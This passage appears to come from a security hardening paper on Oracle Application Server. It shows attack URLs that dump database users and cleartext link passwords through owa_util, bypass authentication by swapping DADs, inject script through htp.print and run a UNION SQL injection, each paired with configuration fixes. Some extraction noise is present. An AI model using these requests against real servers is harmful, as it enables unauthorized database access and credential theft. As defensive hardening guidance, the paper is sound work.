[http://oracleserver/pls/dadname/%20owa\\_util.signature](http://oracleserver/pls/dadname/ owa_util.signature) [http://oracleserver/pls/dadname/%0Aowa\\_util.signature](http://oracleserver/pls/dadname/%0Aowa_util.signature) [http://oracleserver/pls/dadname/%08owa\\_util.signature](http://oracleserver/pls/dadname/%08owa_util.signature)Regardless of how access is gained once it has been the other procedures can be called.

#### **owa\_util.showsource**

Showsource will give the source code back of a package. It takes one parameter, "cname" - the name of the package to be viewed.

[http://oracleserver/pls/dadname/owa\\_util.showsource?cname=owa\\_util](http://oracleserver/pls/dadname/owa_util.showsource?cname=owa_util)

This will give the source code of the owa\_util package.

[http://oracleserver/pls/dadname/owa\\_util.showsoucre?cname=books](http://oracleserver/pls/dadname/owa_util.showsoucre?cname=books)

### **owa\_util.cellsprint**

Cellsprint allows the running of arbitrary SELECT SQL queries. It requires one parameter, "p\_theQuery" but can also take a second "p\_max\_rows" - which specifies how many rows to return. If p\_max\_rows is not specified 100 rows are returned.

[http://oracleserver/pls/dadname/owa\\_util.cellsprint?p\\_theQuery=select \\* from](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users)  [sys.dba\\_users](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users)

would return the first 100 rows from the dba\_users table in the sys schema.

http://oracleserver/pls/dadname/owa\_util.cellsprint?p\_theQuery=select \* from [sys.dba\\_users&p\\_max\\_rows=1000](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users&p_max_rows=1000)

would return 1000 rows from the same table.

Of particular interest is the sys.link\$ table. This table contains a list of other database servers that connect to the one being queried. There are also clear text userids and passwords stored here - used when connections are made. If there are any connections then it is possible to "proxy" off of the first database server.

http://oracleserver/pls/dadname/owa\_util.cellsprint?p\_theQuery=select \* from [sys.dba\\_users@other.world](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users@other.world)

By specifying Other.world here, from the name column of sys.link\$ would cause the database server to look up the name of the other db server from the host column and then connect with the user id and password defined and retrieve sys.dba\_users.

### **owa\_util.listprint**Listprint is like cells print - arbitrary SQL queries can be run - with one difference - if select \* is executed only one of the columns - the first - will be returned. Rather than selecting \* , select a column name instead

[http://oracleserver/pls/dadname/owa\\_util.listprint?p\\_theQuery=select%20userna](http://oracleserver/pls/dadname/owa_util.listprint?p_theQuery=select%20username%20from%20sys.dba_users&p_cname=&p_nsize=) [me%20from%20sys.dba\\_users&p\\_cname=&p\\_nsize=](http://oracleserver/pls/dadname/owa_util.listprint?p_theQuery=select%20username%20from%20sys.dba_users&p_cname=&p_nsize=)

This begs the question - how does one find the name of the columns in a given table?

### **owa\_util.show\_query\_columns**

To do this use the show query columns procedure. This takes one parameter -"ctable" - the name of the table.

http://oracleserver/pls/dadname/owa\_util.show\_query\_columns?ctable=sys.dba [users](http://oracleserver/pls/dadname/owa_util.show_query_columns?ctable=sys.dba_users)

The HTML page returned will have a list of the column names.

As can be seen if an attacker can access the OWA\_UTIL package they can almost peruse the database at will. It is therefore imperative to protect against access. OWA\_UTIL is an example of one pack you'll want to prevent access to. Further to this all of the dbms \* packages should be protected, the htp packages, utl\* packages and anything else you deem to be dangerous. To do this edit the wdbsvr.app file and add an entry in the exclusion list.

### **PL/SQL Authentication By-pass**

In certain circumstances it may be possible to by-pass the authentication process when attempting to access a PL/SQL package. Imagine an on-line banking system that allows customers to register on-line. There will be a PL/SQL application to do this and will be given its own database access descriptor configured with a user ID and password thus allowing "anonymous" access to any who wish to register. Once registered the user would then access the actual banking PL/SQL application, which has its own DAD, too. This DAD has not been configured with a user ID and password though and as such when a user attempts to access the banking application they are prompted for credentials. The banking site URLs would be similar to the following

<http://oracleserver/pls/register/reg.signup> <http://oracleserver/pls/banking/account.welcome>

As DADs are simply descriptions of how to access the database server the authentication of the banking app can be by-passed by simply substituting the DADs.### <http://oracleserver/pls/register/account.welcome>

By requesting this access is given because the user ID and password configured in the "register" DAD have authenticated the user to the database server. To protect against this there are two ways. Firstly the banking application should be created in a different database schema than the register application. The user ID used to gain access to the register application should not be able to access anything in the schema used for the banking application. The other way to prevent this kind of problem is to edit the wdbsvr.app file and add an entry to the "exclusion\_list" entry.

exclusion\_list= account\*, sys.\*, dbms\_\*, owa\*

### **PL/SQL Cross-site scripting vulnerabilities.**

By default access to the htp PL/SQL package is allowed. This package exports procedures for outputting HTML and HTML tags. Many of the procedures can be used in cross-site scripting attacks.

[http://oracleserver/pls/dadname/htp.print?cbuf=<script>alert\('Doh!'\)</script>](http://oracleserver/pls/dadname/htp.print?cbuf=<script>alert(�Doh!�)</script>)

Cross-site scripting attacks have been widely discussed before and pose a potential threat and, as such, access to the htp package should be disallowed by adding it as an exclusion entry to the wdbsvr.app file.# **OracleJSP**

This section covers both JSP and SQLJSP applications as they are both dispatched by the same component, OracleJSP.

### **JSP Translation Files**

When a web client requests a JSP page the page itself needs to be translated into a java application. This process requires a .java source file to be created which is then compiled on the fly into a .class file. These files are left on the file system and can be accessed over the web. By default there is nothing that prevent an anonymous user from accessing the .java source file which will contain business/application logic and often user IDs and passwords used to connect to the database server. Three translation files are created. A page called "/foo.jsp" when requested will produce the following translation files

 \_foo\$\_\_jsp\_StaticText.class \_foo.class \_foo.java

and these are stored in the "/ pages" web directory. If foo.jsp existed in a subdirectory named "bar", i.e. "/bar/foo.jsp", a " bar" directory would be created under the " pages" directory and the three files placed here. For more details on exact naming conventions please read

[http://download](http://download-west.oracle.com/otndoc/oracle9i/901_doc/java.901/a90208/trandepl.htm)[west.oracle.com/otndoc/oracle9i/901\\_doc/java.901/a90208/trandepl.htm.](http://download-west.oracle.com/otndoc/oracle9i/901_doc/java.901/a90208/trandepl.htm)

To protect against an attacker gaining access to these translation files it is necessary to make a modification to the httpd.conf file. Add the following entry

<Location /\_pages> Order deny,allow Deny from all </Location>

Note that if the JSP pages are stored in a aliased directory (i.e. not a subdirectory of "htdocs") then it is neccessary to add an entry of

<Location /dirname/\_pages> Order deny,allow Deny from all </Location>

where "dirname" is the name of the aliased directory.

### **JSP Global.jsa Access**In the same way that JSP translation files can be accessed directly so too can the JSP application's globals.jsa file. This file contains application wide information and can often contain user IDs and passwords. If the JSP application is using a globals.jsa file then it can be protected by adding the following entry into the httpd.conf file

<Files ~ "^\globals.jsa"> Order allow,deny Deny from all </Files>

### **JSP SQL Poisoning**

As with every application enviroment it is necessary to make safe client input before passing for use in any logic. Specifically with SQL posioning single quotes in character string client input should be doubled up or stripped and where numeric data is supposed to be supplied by a client ensure that it is indeed numeric before passing this input into an SQL query. Whilst Oracle does not support batching of multiple SQL queries like Microsoft's SQL Server, Oracle is still vulnerable with UNION and nested sub SELECTs.

### **JSP Physical Path Mapping**

When a request is made for a non-existent JSP page a java FileNotFoundException is raised and the error message contains the physical path of the file had it existed. Whilst this is a low risk issue to protect against it create a standard JSP error page that will handle such exceptions.# **XSQL**

The XSQL configuration file can be found at \$/xsql/lib/XSQLConfig.xml. This configuration file contains connection information such as database server host name, user IDs and password. As this file can be found in a virtual directory it can often be downloaded an the contents viewed. If however this document has been protected and request to it provokes a 403 Forbidden response access can still be gained by requesting the file using the XSQLServlet:

<http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/xsql/lib/XSQLConfig.xml>

This invariably bypasses this protection.

### **XSQL SQL Poisoning**

Depending upon how an xsql file has been written it may be possible to execute arbitrary SQL queries against the database server. Consider the following code:

<?xml version="1.0"?> <xsql:query connection="demo" xmlns:xsql="urn:oracle-xsql"> SELECT \* FROM USERS\_TABLE WHERE NAME = '{@name}' </xsql:query>

If this was saved as file.xsql a request for this resource would be similar to

http://oracleserver/file.xsql?name=foobar

and the results would be returned to the browser in XML format. However, by inserting a single quote at the end of the name parameter a second query can be run:

http://oracleserver/file.xsql?name=foobar' union select \* from foo-

As already stated, but reiterating it is extremely imortant to ensure that all client input is validated before being inserted into an SQL query. One of the sample XSQL pages can be used to run arbitrary SQL queries and should be deleted.

